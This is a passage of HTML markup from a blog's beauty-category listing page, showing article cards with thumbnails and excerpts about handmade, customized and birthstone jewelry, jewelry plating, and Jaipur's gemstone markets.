      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172664 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cus" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cus-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cus" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cus.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/" class="heading-title-link">
					Benefits Of Customized Jewelry &#8211; The Ultimate Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/" class="screen-reader-link">
			Customized Jewelry transcends the boundaries of standardized, mass-produced pieces. It allows individuals to create designs that harmonize seamlessly with their unique style and personality. Every person is distinct, and personalized Jewelry becomes an extension of their identity, reflecting their tastes, experiences, and values. At the heart of customized Jewelry thrives the labor of skilled artisans, who pay [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-customized-jewelry-the-ultimate-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172664">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172610 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="facts" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/facts-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="facts" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xfacts.jpg.pagespeed.ic.sYI543TbFT.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xfacts-768x256.jpg.pagespeed.ic.vg0iSGaAQI.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xfacts-1536x512.jpg.pagespeed.ic.zCKw4YVOIW.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/" class="heading-title-link">
					Facts You Don&#8217;t Know About Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/" class="screen-reader-link">
			Handmade jewelry has a certain allure about it. Handmade goods, whether they be clothes, cosmetics, or jewelry, have a special quality and sentimental worth. One such spark that turns commonplace items into works of jewelry art is Handmade Jewelry. Wearing the jewelry would improve more than just your looks. Because there is a variety of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffacts-you-dont-know-about-handmade-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172610">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173100 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="plating" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/plating-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/plating-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/plating.jpg" class="skip-lazy wp-post-image" alt="plating" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/plating.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/plating-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xplating-2048x683.jpg.pagespeed.ic.X_lu8l65jR.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xplating-45x15.jpg.pagespeed.ic.oYTMW8VfmF.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/" class="heading-title-link">
					What Is Jewelry Plating and It’s Types				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types-2/" class="screen-reader-link">
			The method of jewelry plating has a long history, following as far as possible back to old civilizations. Gold plating, specifically, has been utilized for millennia to create magnificent and visually striking jewelry pieces. Old Egyptians, Greeks, and Romans were known to use gold plating to enhance their jewelry, crowns, and religious antiques. Throughout time, various strategies [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-is-jewelry-plating-and-its-types-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173100">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172990 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="pros" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/pros-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="pros" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xpros.jpg.pagespeed.ic.KHbc_6LFip.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xpros-768x256.jpg.pagespeed.ic.Nnxniq2yJf.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xpros-1536x512.jpg.pagespeed.ic.KWRkb4EVD4.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xpros-2048x683.jpg.pagespeed.ic.1FVZv5Vt31.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/pros-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-2/" class="heading-title-link">
					Pros and Cons of Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-2/" class="screen-reader-link">
			Jewelry produced by hand is lovely and distinctive. Each item is beautifully made and labor-intensively produced. This unique work of art has been treasured for ages and is incredibly alluring. The tales and legends surrounding Handmade Jewelry are many, and it has a long history. Among those who enjoy jewelry, handmade pieces have become very fashionable. Customised [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpros-and-cons-of-handmade-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172990">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172415 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cast" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cast-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/cast-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cast" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xcast.jpg.pagespeed.ic.NHCgRoFfde.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcast-768x256.jpg.pagespeed.ic.kweIqocns5.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcast-1536x512.jpg.pagespeed.ic.q2fwTM9uq-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcast-2048x683.jpg.pagespeed.ic.mVxVLXVW7Z.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xcast-45x15.jpg.pagespeed.ic.QOe-48PvG4.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/" class="heading-title-link">
					How to Compare Casting Jewellery VS Handmade Jewelry?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/" class="screen-reader-link">
			Handmade Jewelry is generally thought to be more valuable than jewelry that is manufactured by machines. Small-scale production methods are used to create handmade jewelry. A number of jewelers and stores choose creating Casting Jewelry, which involves pouring metal into a mould. A wax model of the finished jewelry is carved or printed to create [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-compare-casting-jewellery-vs-handmade-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172415">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172829 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="uni" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/uni-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/uni-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg" class="skip-lazy wp-post-image" alt="uni" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/uni-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" class="heading-title-link">
					How To Design Custom Birthstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" class="screen-reader-link">
			Designing custom birthstone jewelry is a workmanship that joins inventiveness, imagery, and craftsmanship. Each piece turns into an unmistakable portrayal of individual history and opinion. By understanding birthstones, understanding an insightful design process, and sticking to immortal design standards, people can make jewelry that stuns the eyes as well as contacts the heart. rozyemi Member [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172829">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173192 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="hub_11zon" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon.jpg" class="skip-lazy wp-post-image" alt="hub_11zon" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon.jpg 1056w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/hub_11zon-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/" class="heading-title-link">
					Jaipur: Global Hub of Silver and Gemstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry-2/" class="screen-reader-link">
			The Johari Bazaar is one of the ultimate markets for getting precious and semi-precious stones as well as jewelry. It has many authentic and old shops which sell gems and jewelry at wholesale prices. Johari Bazaar has a market lane with exports, and wholesale gemstone jewelry shops anointed Gopalji Ka Rasta. Another well-known street in this market [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
